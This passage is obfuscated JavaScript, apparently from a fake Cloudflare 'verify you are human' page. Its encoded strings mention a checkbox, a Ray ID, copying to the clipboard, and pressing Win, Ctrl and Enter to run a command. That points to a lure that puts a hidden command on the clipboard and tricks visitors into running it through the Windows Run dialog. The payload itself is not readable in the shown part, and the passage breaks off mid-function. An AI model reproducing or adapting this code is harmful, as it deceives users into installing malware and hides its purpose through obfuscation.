'QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return 